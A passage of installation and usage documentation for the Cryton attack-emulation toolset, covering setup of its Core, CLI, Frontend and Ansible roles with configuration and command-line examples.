# <span id="page-11-3"></span>2.3 Do I need to have all components installed?

If you are starting with Cryton, you should install all the main components - CLI and Core.

Depending on your use case, the composition of Cryton may vary. For example, installing the Frontend is unnecessary if you wish to control Cryton using only the CLI.

# <span id="page-12-0"></span>3. Starting point

# <span id="page-12-1"></span>3.1 Core

# 3.1.1 Description

Cryton Core is the center point of the Cryton toolset. It is used for: - Creating, planning, and scheduling attack scenarios. - Generating reports from attack scenarios. - Controlling Workers and scenarios execution.

To be able to execute the attack scenarios, you also need to install the **Cryton Worker** and **[Cryton CLI](#page-22-0)** package. Optionally you can install [Cryton Frontend](#page-27-0) for non-command line experience.

Cryton toolset is tested and targeted primarily on **Debian** and **Kali Linux**. Please keep in mind that **only the latest version is supported** and issues regarding different OS or distributions may **not** be resolved.

[Link to the repository.](https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core)

# <span id="page-13-0"></span>3.1.2 Settings

Cryton Core uses environment variables for its settings. Please update them to your needs.







# To save the settings **create an app directory**:

mkdir ~/.local/cryton-core/

The directory will be also used to store logs and other data created by Cryton Core.

**This doesn't apply to the Docker installation.** It will be available in the same directory as the Dockerfile ( $\mu$ ath/to/crytoncore/cryton-core ).

To make the installation easier, we need to set our target version first. Versions can be found [here.](https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core/-/tags) Export the \$C\_VERSION variable to match the desired version:

export C\_VERSION=version

Next, we download example settings:

curl -o ~/.local/cryton-core/.env https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core/-/raw/\$C\_VERSION/.env

Update these settings to your needs.

#### **Overriding the settings**

## **NOTICE: This doesn't apply to the Docker Compose installation.**

To override the persistent settings, you can set/export the variables yourself using the **export** command (use **unset** to remove the variable). For example:

export CRYTON\_CORE\_DEBUG=false

# <span id="page-17-1"></span>3.1.3 Prerequisites

Install these prerequisites before running Cryton Core. Feel free to use our [Compose configuration](#page-17-0).

- [PostgreSQL database](https://www.postgresql.org/download/) (optionally, use a [Docker image](https://hub.docker.com/_/postgres))
- [RabbitMQ server](https://www.rabbitmq.com/download.html) (optionally, use a [Docker image](https://hub.docker.com/_/rabbitmq))
- [PgBouncer](https://www.pgbouncer.org/install.html) (optionally, use a [Docker image\)](https://hub.docker.com/r/edoburu/pgbouncer)

#### <span id="page-17-0"></span>**Using Compose configuration**

The easiest way to satisfy the prerequisites is to use our predefined Compose configuration. To do so, you need to install [Docker](https://docs.docker.com/compose/install/) [Compose.](https://docs.docker.com/compose/install/)

Now, continue to the installation, where you'll find a guide on how to install the prerequisites using Compose:

- using pipx •
- using Docker Compose •
- [development](#page-19-0) •

### 3.1.4 Installation (using pip/pipx)

Cryton Core is available in the [PyPI](https://pypi.org/project/cryton-core/) and can be installed using *pip* ( pip install --user cryton-core ). However, we **highly recommend** installing the app in an isolated environment using [pipx.](https://pypa.github.io/pipx/)

#### **Requirements**

Install the following requirements: - [Python](https://www.python.org/about/gettingstarted/) >=3.8 - [pipx](https://pypa.github.io/pipx/)

## **Install prerequisites for pipx installation using Compose config**

**Only perform this step if you want to install the prerequisites mentioned [here](#page-17-1) using Docker Compose.**

### First, make sure you have:

- installed [Docker Compose](https://docs.docker.com/compose/install/)
- correctly set the [settings,](#page-13-0) you can't change the settings on a running container

#### To install the prerequisites simply use:

cd ~/.local/cryton-core/ curl -o ~/.local/cryton-core/docker-compose.prerequisites.yml https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core/-/raw/\$C\_VERSION/dockercompose.prerequisites.yml curl -o ~/.local/cryton-core/docker-compose.prerequisites.override.yml https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core/-/raw/\$C\_VERSION/dockercompose.prerequisites.override.yml docker compose -f docker-compose.prerequisites.yml -f docker-compose.prerequisites.override.yml up -d --build

## Update the settings accordingly:

CRYTON\_CORE\_RABBIT\_HOST=localhost CRYTON\_CORE\_DB\_HOST=localhost CRYTON\_CORE\_DB\_PORT=16432

#### **Installing with pipx**

Once you have *pipx* ready on your system, you can start the installation:

pipx install cryton-core

Make sure you've correctly set the [settings](#page-13-0).

If you're not using a reverse proxy, set CRYTON\_CORE\_API\_USE\_STATIC\_FILES=false.

Everything should be set. Check out the [usage section.](#page-20-0)

# 3.1.5 Installation (using Docker Compose)

Cryton Core can be installed using Docker Compose.

First, we have to clone the repo and switch to the correct version.

```
git clone https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core.git
cd cryton-core
git checkout $C_VERSION
```
#### **Requirements**

#### • [Docker Compose](https://docs.docker.com/compose/install/)

Add yourself to the group *docker*, so you can work with Docker CLI without *sudo*:

sudo groupadd docker sudo usermod -aG docker \$USER newgrp docker docker run hello-world

### **Install prerequisites for Compose deployment using Compose config**

#### **Only perform this step if you want to install the prerequisites mentioned [here](#page-17-1) using Docker Compose.**

First, make sure you have:

- installed [Docker Compose](https://docs.docker.com/compose/install/)
- correctly set the [settings,](#page-13-0) you can't change the settings on a running container

To install the prerequisites simply use:

docker compose -f docker-compose.prerequisites.yml up -d --build

# Update the settings accordingly:

CRYTON\_CORE\_RABBIT\_HOST=cryton\_rabbit CRYTON\_CORE\_DB\_HOST=cryton\_pgbouncer

#### **Installing and running with Docker Compose**

Make sure you've correctly set the [settings](#page-13-0). You can't change the settings on a running container.

Finally, copy your settings:

cp ~/.local/cryton-core/.env .env

We are now ready to build and start the Core:

docker compose up -d --build

After a while you should see a similar output:

```
[+] Running 
6/6 
 ⠿ Container cryton_rabbit Started
 ⠿ Container cryton_apache Started
 ⠿ Container cryton_db Healthy
 ⠿ Container cryton_pgbouncer Started
 ⠿ Container cryton_app Started
\ddot{=} Container cryton_listener
```
Everything should be set. Check if the installation was successful and the Core is running by either installing Cryton CLI or testing REST API with curl:

curl localhost:8000/api/

#### Expected result:

{"runs":"http://localhost:8000/cryton/api/v1/runs/","plans":"http://localhost:8000/cryton/api/v1/plans/", "plan\_executions":"http://localhost:8000/cryton/api/v1/plan\_executions/","stages":"http://localhost:8000/cryton/api/v1/stages/",<br>"stage\_executions":"http://localhost:8000/cryton/api/v1/stage\_executions/","steps":"http://lo

Docker can sometimes create dangling (<none>:<none>) images which can result in high disk space usage. You can remove them using:

docker image prune

#### <span id="page-19-0"></span>3.1.6 Development

To install Cryton Core for development, you must install [Poetry](https://python-poetry.org/docs/).

Clone the repository and then go to the correct directory:

git clone https://gitlab.ics.muni.cz/beast-public/cryton/cryton-core.git cd cryton-core

#### **Install prerequisites for development using Compose config**

#### **Only perform this step if you want to install the prerequisites mentioned [here](#page-17-1) using Docker Compose.**

First, make sure you have:

- installed [Docker Compose](https://docs.docker.com/compose/install/)
- correctly set the [settings,](#page-13-0) you can't change the settings on a running container

## To install the prerequisites simply use:

docker compose -f docker-compose.prerequisites.yml -f docker-compose.prerequisites.override.yml up -d --build

Update the settings accordingly:

CRYTON\_CORE\_RABBIT\_HOST=localhost CRYTON\_CORE\_DB\_HOST=localhost CRYTON\_CORE\_DB\_PORT=16432

#### **Installation and setup with Poetry**

Now we can install the project:

poetry install

To spawn a shell use:

poetry shell

Make sure you've correctly set the [settings](#page-13-0). To override the settings quickly, you can use this handy one-liner:

export \$(grep -v '^#' .env | xargs)

If you're not using a reverse proxy, set CRYTON\_CORE\_API\_USE\_STATIC\_FILES=false .

Everything should be set, check out the [usage section.](#page-20-0)

# <span id="page-20-0"></span>3.1.7 Usage

# **NOTICE: If you're using Docker Compose to install the app, you don't need to migrate the database or start the services mentioned in this section.**

Move to the app directory, since some files and directories can be spawned in a relative path

cd ~/.local/cryton-core/

Use the following to invoke the app:

cryton-core

You should see a help page:

Type 'cryton-core help <subcommand>' for help on a specific subcommand. Available subcommands: ...

# **To learn about each command's options use**:

cryton-core help <your command>

Before we do anything, **we need to migrate the database**:

cryton-core migrate

To be able to use Cryton Core, we need to start the application and its RabbitMQ listener (start each in a separate shell or use the nohup command).

#### First, **start the application**:

cryton-core runserver 0.0.0.0:8000

Use the Gunicorn server for the production deployment:

cryton-core startgunicorn

#### **Start the RabbitMQ listener**:

cryton-core startlistener

# **REST API and control**

REST API is the only way to communicate with Cryton Core. It is by default running at <http://0.0.0.0:8000>. Interactive documentation can be found at<http://0.0.0.0:8000/doc>.

To be able to control Cryton Core, you have to send requests to its REST API. This can be done manually, or via [Cryton CLI](#page-22-0) or [Cryton Frontend](#page-27-0).

#### **Execution example**

Every Run can be described by a simple formula:

```
Plan template + inventory = Plan instance
Plan instance + Worker = Plan execution
Plan instance + Workers = Run
```
# **1. Choose or design plan template**

Choose one of the YAML plan templates (in the examples directory) or design your own.

## **2. Create Plan instance**

Plan templates can utilize a number of variables that need to be provided during the instantiation process. Do this by specifying an inventory file.

# **3. Create Worker**

Define Worker(s) that will be used to execute the Plan instance.

#### **4. Create Run**

Create a Run by choosing the Plan instance and providing a list of Workers for execution.

# **5. Schedule or execute Run**

You can either schedule Run for a specific date/time, or execute it directly. Run will then be executed on every Worker simultaneously.

# **6. Read Run Report**

A report can be generated anytime during the execution (also compliant with YAML format). It contains a list of Stages/Steps and their results.

# <span id="page-22-0"></span>3.2 CLI

# 3.2.1 Description

Cryton CLI is a command line interface used to interact with [Cryton Core](#page-12-1) (its API).

To be able to execute attack scenarios, you also need to install **[Cryton Core](#page-12-1)** and **Cryton Worker** tools.

Cryton toolset is tested and targeted primarily on **Debian** and **Kali Linux**. Please keep in mind that **only the latest version is supported** and issues regarding different OS or distributions may **not** be resolved.

[Link to the repository.](https://gitlab.ics.muni.cz/beast-public/cryton/cryton-cli)

# <span id="page-22-1"></span>3.2.2 Settings

Cryton CLI uses environment variables for its settings. Please update them to your needs.



# To save the settings **create an app directory**:

mkdir ~/.local/cryton-cli/

Next, we download example settings (**change the version to match the app version**):

curl -o ~/.local/cryton-cli/.env https://gitlab.ics.muni.cz/beast-public/cryton/cryton-cli/-/raw/<version>/.env

Update these settings to your needs.

# **Overriding the settings**

To override the persistent settings, you can set/export the variables yourself using the **export** command (use **unset** to remove the variable). For example:

export CRYTON\_CLI\_API\_HOST=127.0.0.1

Some environment variables can be overridden in CLI. Try using cryton-cli --help .

# 3.2.3 Installation

Cryton CLI is available in the [PyPI](https://pypi.org/project/cryton-cli/) and can be installed using *pip* ( pip install --user cryton-cli ). However, we **highly recommend** installing the app in an isolated environment using [pipx.](https://pypa.github.io/pipx/)

## **Requirements**

Install the following requirements: - [Python](https://www.python.org/about/gettingstarted/) >=3.8 - [pipx](https://pypa.github.io/pipx/)

#### **Installing with pipx**

Once you have *pipx* ready on your system, you can start the installation:

pipx install cryton-cli

Make sure you've correctly set the [settings](#page-22-1).

Optionally, you can set up [shell completion.](#page-25-0)

Everything should be set, check out the [usage section.](#page-23-0)

# 3.2.4 Development

To install Cryton CLI for development, you must install [Poetry](https://python-poetry.org/docs/).

Clone the repository:

git clone https://gitlab.ics.muni.cz/beast-public/cryton/cryton-cli.git

Then go to the correct directory and install the project:

cd cryton-cli poetry install

To spawn a shell use:

poetry shell

Make sure you've correctly set the [settings](#page-22-1). To override the settings quickly, you can use this handy one-liner:

export \$(grep -v '^#' .env | xargs)

Optionally, you can set up [shell completion.](#page-25-0)

Everything should be set. Check out the [usage section.](#page-23-0)

#### <span id="page-23-0"></span>3.2.5 Usage

Use the following to invoke the app:

cryton-cli

### You should see a help page:

```
Usage: cryton-cli [OPTIONS] COMMAND [ARGS]...
   A CLI wrapper for Cryton API.
Options:
 ...
```
**Please keep in mind that the [Cryton Core](#page-12-1) must be running and its API must be reachable.**

To change the default API host/port use *-H* and *-p* options (to change them permanently, see the [settings section](#page-22-1)).

cryton-cli -H 127.0.0.1 -p 8000 <your command>

#### **To learn about each command's options use**:

cryton-cli <your command> --help

For a better understanding of the results, we highlight the successful ones with **green** and the others with **red** color.

#### **Example**

**1. CREATE PLAN TEMPLATE**

Create a plan template using a file containing the desired plan YAML.

cryton-cli plan-templates create my-plan.yml

#### Desired output:

Template successfully created! (<response detail>).

#### **2. CREATE PLAN INSTANCE**

Create a Plan instance with the saved plan template.

cryton-cli plans create 1

Create a Plan instance using the template and an inventory file.

cryton-cli plans create 1 -i inventory\_file

#### Desired output:

Plan successfully created! (<response detail>).

**3. CREATE WORKER**

To execute Plans (Runs) we have to define a Worker(s).

cryton-cli workers create customName -d "This is my first Worker!"

Desired output:

Worker successfully created! (<response detail>).

**4. CREATE RUN**

Create a Run by choosing a Plan instance and providing a list of Workers for execution.

```
cryton-cli runs create 1 1
```
# Desired output:

Run successfully created! (<response detail>).

```
5. SCHEDULE OR EXECUTE RUN
```
You can either schedule the Run for a specific date/time or execute it directly. Run will then be executed on every Worker simultaneously.

## **Execute Run**

cryton-cli runs execute 1

Desired output:

Run successfully executed! (Run 1 was executed.).

#### **Schedule Run**

You can schedule a Run using the local timezone.

```
cryton-cli runs schedule 1 2020-06-08 10:00:00
```
#### Desired output:

Run successfully scheduled! (Run 1 is scheduled for 2020-06-08 10:00:00.).

Or you can schedule it using UTC timezone with the flag --utc-timezone . Otherwise, your preset timezone is used.

#### **6. READ RUN REPORT**

A report can be generated anytime during the execution (also compliant with YAML format). It contains a list of Stages/Steps and their results.

cryton-cli runs report 1

#### Desired output:

Successfully created Run's report! (file saved at: /tmp/report\_run\_1\_2020-06-08-10-15-00-257994\_xdQeV)

Timestamps are displayed in UTC timezone by default. Use the --localize flag to display them using your preset timezone.

#### <span id="page-25-0"></span>3.2.6 Shell completion

Shell completion is available for the *Bash*, *Zsh*, and *Fish* shell and has to be manually enabled (**the tool must be installed first**).

#### **Bash**

First, **create an app directory** (if you haven't already):

mkdir ~/.local/cryton-cli/

Generate and save the completion script:

\_CRYTON\_CLI\_COMPLETE=bash\_source cryton-cli > ~/.local/cryton-cli/cryton-cli-complete.bash

Source the file in the ~/.bashrc file:

echo ". ~/.local/cryton-cli/cryton-cli-complete.bash" >> ~/.bashrc

You may need to restart your shell for the changes to take effect.

## **Zsh**

First, **create an app directory** (if you haven't already):

mkdir ~/.local/cryton-cli/

Generate and save the completion script:

\_CRYTON\_CLI\_COMPLETE=zsh\_source cryton-cli > ~/.local/cryton-cli/cryton-cli-complete.zsh

Source the file in the ~/.zshrc file:

echo ". ~/.local/cryton-cli/cryton-cli-complete.zsh" >> ~/.zshrc

You may need to restart your shell for the changes to take effect.

# **Fish**

Generate and save the completion script:

\_CRYTON\_CLI\_COMPLETE=fish\_source cryton-cli > ~/.config/fish/completions/cryton-cli-complete.fish

You may need to restart your shell for the changes to take effect.

# <span id="page-27-0"></span>3.3 Frontend

## 3.3.1 Description

Cryton Frontend is a graphical interface used to interact with [Cryton Core](#page-12-1) (its API).

To be able to execute attack scenarios, you also need to install **[Cryton Core](#page-12-1)** and **Cryton Worker** tools.

Cryton toolset is tested and targeted primarily on **Debian** and **Kali Linux**. Please keep in mind that **only the latest version is supported** and issues regarding different OS or distributions may **not** be resolved.

[Link to the repository.](https://gitlab.ics.muni.cz/beast-public/cryton/cryton-frontend)

### <span id="page-27-1"></span>3.3.2 Settings

Before installation, you need to set the environment variables to match **Cryton Core** settings. Environment variables can be found in src/environments/ . For production build, modify the *environment.prod.ts* file, else modify the *environment.ts* file.

**crytonRESTApiHost:** REST API host (localhost by default).

**crytonRESTApiPort:** REST API port (8000 by default).

**refreshDelay:** Sets artificial delay in milliseconds for refresh API requests, users usually react better if the requests don't happen instantly, but they can see a tiny bit of loading. Initial API request doesn't use delay, this is only for refreshing data (300 milliseconds by default).

### 3.3.3 Installation (using Docker Compose)

Cryton Frontend can be installed using Docker Compose.

#### **Requirements**

#### • [Docker Compose](https://docs.docker.com/compose/install/)

Add yourself to the group *docker*, so you can work with Docker CLI without *sudo*:

```
sudo groupadd docker
sudo usermod -aG docker $USER
newgrp docker
docker run hello-world
```
#### **Installing and running with Docker Compose**

First, we have to clone the repo and switch to the correct version (if you haven't already).

git clone https://gitlab.ics.muni.cz/beast-public/cryton/cryton-frontend.git cd cryton-frontend

Make sure you've correctly set the [settings](#page-27-1). You can't change the settings on a running container.

We are now ready to build and start the frontend:

docker compose up -d --build

Docker Compose will automatically build the app for production with minimal dependencies and deploy it on a Nginx server inside the container. The default port is set to **8080**, you can change this setting in the docker-compose.yml file.

# 3.3.4 Installation (manual)

## **Requirements**

• [npm](https://nodejs.org/en/)

# **Installing manually using npm**

- 1. Clone this repository and cd into it.
- 2. Run npm install, npm will take care of installing all the dependencies.
- 3. Based on the needs you can:
- Serve the app by running ng serve or ng serve --prod for production settings.
- Only use ng serve for development/testing, in a real production environment use either docker installation or production build deployed on a production-ready web server (for example Nginx).
- App will now be available on **localhost:4200** •
- To change the port use argument --port [port]
- Build the app by running npm run build or npm run build-prod for production.
- You can find the build in the **/dist** folder. •

# 3.3.5 Development

### **Requirements**

• [npm](https://nodejs.org/en/)

### **Installing and running with npm**

- App uses husky to run pre-commit hooks. These include: •
- Code formatting with Prettier. •
- Linting with ESLint. •
- Running unit tests with Karma.
- To start development:
- a. Install dependencies with npm install.
- b. Run npm start to run the development server. The app will now listen for changes and refresh itself on every change in the project's filesystem.

### 3.3.6 Usage

# **Please keep in mind that the [Cryton Core](#page-12-1) must be running and its API must be reachable.**

Use in-app help pages to learn about usage.

# <span id="page-29-0"></span>3.4 Deployment with Ansible

### 3.4.1 Description

This project is used for deploying the Cryton toolset using Ansible.

Cryton toolset is tested and targeted primarily on **Debian** and **Kali Linux**. Please keep in mind that **only the latest version is supported** and issues regarding different OS or distributions may **not** be resolved.

- Make sure you run Ansible using Python3 (ansible\_python\_interpreter: /usr/bin/python3).
- Supposedly there is no need for gather\_facts.
- Run roles using sudo (become).
- For the best experience specify cryton\_COMPONENT\_version where *COMPONENT* is depending on the role (core, cli, worker, modules) and select the latest version (**the master branch is not stable**).
- To update the default variables stored in .env files use cryton\_COMPONENT\_environment where *COMPONENT* is depending on the role (core, cli, worker).
- Values for each role can be found in cryton-deploy/roles/ROLE/defaults/main.yml.
- Once you update cryton COMPONENT environment, make sure you've updated all the variables.

## 3.4.2 Roles

#### **deploy-core**

Install prerequisites, dependencies (RabbitMQ, Postgres, and PgBouncer), and Core using Docker Compose. Core's REST API is by default served on port 8000.

Override environment variables as specified in the [settings](https://beast-public.gitlab-pages.ics.muni.cz/cryton/cryton-documentation/2022.2/starting-point/core/#settings). In the Ansible playbook use the following:

```
 - role: deploy-core
    cryton_core_environment:
      VARIABLE_TO_OVERRIDE: new_value
 ...
```
For all available role variables, check cryton-deploy/roles/deploy-core/defaults/main.yml .

To create, update, and load the Docker configuration saved in /etc/docker/daemon.json, set update\_docker\_daemon\_configuration: yes , and use docker\_daemon\_configuration dictionary to create the configuration. Example and default:

